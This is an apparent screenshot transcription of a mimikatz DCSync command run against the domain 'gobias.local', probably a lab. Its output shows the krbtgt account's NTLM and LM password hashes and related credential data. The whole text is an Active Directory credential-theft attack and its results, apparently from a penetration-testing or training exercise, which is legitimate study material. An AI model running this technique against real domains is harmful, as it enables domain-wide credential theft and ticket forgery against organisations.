 mimikatz # lsadump::dcsync /domain:gobias.local /user:krbtgt
[DC] 'gobias.local' will be the domain
[DC] 'GOBIAS-DC01.gobias.local' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 10/03/2018 10:56:09
Object Security ID : S-1-5-21-1722627474-2472677011-3296483304-502
Object Relative ID : 502
Credentials:
Hash NTLM: 57e2aaa7288366ea4df9483d33849541
ntlm- 0: 57e2aaa7288366ea4df9483d33849541
lm - 0: e1ae78a4fd4890dff438e8f6043cf207
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 75f82397be0b093399e0cb85cba5f935